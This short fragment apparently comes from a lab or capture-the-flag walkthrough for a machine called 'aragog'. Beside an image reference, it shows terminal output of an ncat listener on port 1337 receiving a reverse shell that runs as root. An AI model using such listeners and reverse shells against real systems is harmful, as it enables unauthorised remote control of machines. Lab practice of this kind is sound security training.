 [aj@fedora aragog]$ nc -nvlp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.3.3.106.
Ncat: Connection from 10.3.3.106:35548.
sh: 0: can't access tty; job control turned off
# whoami
root
#